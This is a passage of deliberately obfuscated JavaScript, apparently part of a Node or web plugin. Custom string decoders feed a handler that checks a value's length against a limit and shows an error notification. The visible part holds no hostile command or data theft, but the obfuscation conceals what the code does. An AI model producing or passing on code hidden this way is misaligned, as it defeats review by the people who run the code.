K8NH4Z=WyohKCA(DhZZlCW(0x309))(WyohKCA(BndEO2R(rFnQYfR[0xd8]))[BndEO2R(0x30b)](BndEO2R(0x30c))),QvbLrMb=this[BndEO2R(0x30d)][BndEO2R(rFnQYfR[0xd7])](BndEO2R(0x30f)),zCoI9z=QvbLrMb[BndEO2R(rFnQYfR[0xd7])](BndEO2R(0x310))[BndEO2R(0x311)]();if(zCoI9z[BndEO2R(0x312)]>K8NH4Z){WyohKCA(BndEO2R(rFnQYfR[0xd8]))[rFnQYfR[0x79]][BndEO2R(0x313)][BndEO2R(0x314)]({[BndEO2R(0x315)]:WyohKCA(BndEO2R(rFnQYfR[0xd8]))[BndEO2R(0x316)](BndEO2R(0x317),{[BndEO2R(0x318)]:K8NH4Z})});return rFnQYfR[0x25]}}return ii557n[rJ_5pQ(0x319)](this,A65RiR)}))}),WyohKCA(DhZZlCW(rFnQYfR[0x9f]))[DhZZlCW(rFnQYfR[0xd9])][DhZZlCW(rFnQYfR[0xda])](DhZZlCW(0x31a)+DhZZlCW(0x31b)+DhZZlCW(0x31c),DhZZlCW(0x31d),rFnQYfR[0x73],function(){function ii557n(ii557n){var A65RiR=\"G<OtAELp}yZ~3x\\\"u;v!{>4,mVr7FDdk2TXB96C=l8@Uewqi/$%zg#*?+s^YbQ`&P(hMnoKcaN:0SWJf]5[jR.)I_|H1\",vMuteB,rJ_5pQ,DhZZlCW,oGJt7y,TkBius,P1LzIC3,BndEO2R;bXBZid(vMuteB=\"\"+(ii557n||\"\"),rJ_5pQ=vMuteB.length,DhZZlCW=[],oGJt7y=rFnQYfR[0x0],TkBius=rFnQYfR[0x0],P1LzIC3=-rFnQYfR[0x1]);for(BndEO2R=rFnQYfR[0x0];BndEO2R<rJ_5pQ;BndEO2R++){var K8NH4Z=A65RiR.indexOf(vMuteB[BndEO2R]);if(K8NH4Z===-rFnQYfR[0x1])continue;if(P1LzIC3<rFnQYfR[0x0]){P1LzIC3=K8NH4Z}else{bXBZid(P1LzIC3+=K8NH4Z*rFnQYfR[0x13],oGJt7y|=P1LzIC3<<TkBius,TkBius+=(P1LzIC3&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(DhZZlCW.push(oGJt7y&rFnQYfR[0x3]),oGJt7y>>=rFnQYfR[0x2],TkBius-=rFnQYfR[0x2])}while(TkBius>rFnQYfR[0xa]);P1LzIC3=-rFnQYfR[0x1]}}if(P1LzIC3>-rFnQYfR[0x1]){DhZZlCW.push((oGJt7y|P1LzIC3<<TkBius)&rFnQYfR[0x3])}return Kyjb6TH(DhZZlCW)}function A65RiR(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=ii557n(TkBius[A65RiR])}return oGJt7y[A65RiR]}this[A65RiR(0x31e)](A65RiR(0x31f),function(ii557n,vMuteB){if(this[A65RiR(rFnQYfR[0xdb])][A65RiR(0x321)](A65RiR(0x322)+A65RiR(0x323)+A65RiR(0x324))[A65RiR(0x325)]>rFnQYfR[0x0]){function rJ_5pQ(ii557n){var vMuteB=\"e)F<%uAoYd^s/bTc*(m,NRvZMkQ$~wfr3OlJ!gh>Vn_Bx@|yGP?}]2C7W5z{EjU;:\\\"L&IX4Ht1[q+D6`S089.=a#Kip\",rJ_5pQ,DhZZlCW,P1LzIC3,BndEO2R,K8NH4Z,A65RiR,oGJt7y;bXBZid(rJ_5pQ=\"\"+(ii557n||\"\"),DhZZlCW=rJ_5pQ.length,P1LzIC3=[],BndEO2R=rFnQYfR[0x0],K8NH4Z=rFnQYfR[0x0],A65RiR=-rFnQYfR[0x1]);for(oGJt7y=rFnQYfR[0x0];oGJt7y<DhZZlCW;oGJt7y++){var TkBius=vMuteB.indexOf(rJ_5pQ[oGJt7y]);if(TkBius===-rFnQYfR[0x1])continue;if(A65RiR<rFnQYfR[0x0]){A65RiR=TkBius}else{bXBZid(A65RiR+=TkBius*rFnQYfR[0x13],BndEO2R|=A65RiR<<K8NH4Z,K8NH4Z+=(A65RiR&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(P1LzIC3.push(BndEO2R&rFnQYfR[0x3]),BndEO2R>>=rFnQYfR[0x2],K8NH4Z-=rFnQYfR[0x2])}while(K8NH4Z>rFnQYfR[0xa]);A65RiR=-rFnQYfR[0x1]}}if(A65RiR>-rFnQYfR[0x1]){P1LzIC3.push((BndEO2R|A65RiR<<K8NH4Z)&rFnQYfR[0x3])}return Kyjb6TH(P1LzIC3)}function DhZZlCW(ii557n){if(typeof oGJt7y[ii557n]===rFnQYfR[0x5]){return oGJt7y[ii557n]=rJ_5pQ(TkBius[ii557n])}return oGJt7y[ii557n]}const P1LzIC3=WyohKCA(A65RiR(0x326))(WyohKCA(DhZZlCW(rFnQYfR[0xdd]))[DhZZlCW(0x328)](DhZZlCW(0x329))),BndEO2R=this[DhZZlCW(0x32a)][DhZZlCW(rFnQYfR[0xdc])](DhZZlCW(0x32c)),K8NH4Z=BndEO2R[DhZZlCW(rFnQYfR[0xdc])](DhZZlCW(0x32d))[DhZZlCW(0x32e)]();if(K8NH4Z[DhZZlCW(0x32f)]>P1LzIC3){WyohKCA(DhZZlCW(0x330)+rFnQYfR[0xa1])[rFnQYfR[0x79]][DhZZlCW(0x331)][DhZZlCW(0x332)]({[DhZZlCW(0x333)]:WyohKCA(DhZZlCW(rFnQYfR[0xdd]))[DhZZlCW(0x334)](DhZZlCW(0x335),{[DhZZlCW(0x336)]:P1LzIC3})});return rFnQYfR[0x25]}}return ii557n[A65RiR(0x337)](this,vMuteB)})}))}(WyohKCA(efMgAKd(0x338)),ZY2dnK[\"o1G12I\"]);")({get"Etf3yH"(){return global},get"xuZbkL"(){return module},set"xuZbkL"(ZY2dnK){return module=ZY2dnK},get"WWWzKR"(){return require},get"o1G12I"(){return _}});;